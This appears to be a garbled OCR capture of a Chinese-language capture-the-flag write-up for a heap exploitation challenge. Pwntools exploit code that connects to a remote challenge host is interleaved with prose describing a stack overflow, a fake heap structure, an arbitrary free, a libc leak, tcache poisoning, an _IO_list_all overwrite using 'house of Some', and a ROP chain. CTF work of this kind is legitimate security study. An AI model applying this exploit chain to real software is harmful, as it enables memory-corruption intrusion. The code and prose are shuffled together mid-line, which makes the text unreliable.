
e = ELF(binary)

libc = ELF(
'./libc.so.6'
, checksec=
None
)

io.sendlineafter(
b'create? '
, 
b'1\n'
)

# io = connect('127.0.0.1', 9999)
io = connect(
'node.vnteam.cn'
, 
46995
)

s = 
0.5
def
heap
():

    io.sendline(
b'heap 0 0'
)

    sleep(s)

由于 lib 加载顺序不同，远程和本地的线程栈与 libc 偏移不同，需要在
def
alloc
(
size: 
int
):

docker container 中调试获取。
    io.sendlineafter(
b'Heap operate: '
, 
b'alloc'
)

    io.sendlineafter(
b'Size: '
, itob(size))

米塔调试机
    sleep(s)

def
free
():

输入指令时使用 scanf %s，可以溢出修改栈上
和
，在
nowhome
nowver
    io.sendlineafter(
b'Heap operate: '
, 
b'free'
)

中构造假 MitaHome 和 Version 堆结构，将
和
劫
name
nowhome
nowver
    sleep(s)

持到对应位置，即可在 $delete 命令时构造任意 free。在此之前大量创建新
MitaHome 并在 ID 字段填入 0x601 和 0x41 构造假 unsorted 大小堆块，利
def
printit
():

用任意 free 获取 unsorted chunk 泄漏 libc 基址。然后同样方法 double free
    io.sendlineafter(
b'Heap operate: '
, 
b'print'
)

    sleep(s)

tcache poisoning，修改
至
处，程序正常
打
_IO_list_all
name
exit
house of Some
（
时利用 IO wide_data 任意读写，利用
_IO_flush_all
def
input
(
content: 
bytes
):

泄漏栈基址，栈上 ROP）。
environ
    io.sendlineafter(
b'Heap operate: '
, 
b'input'
)
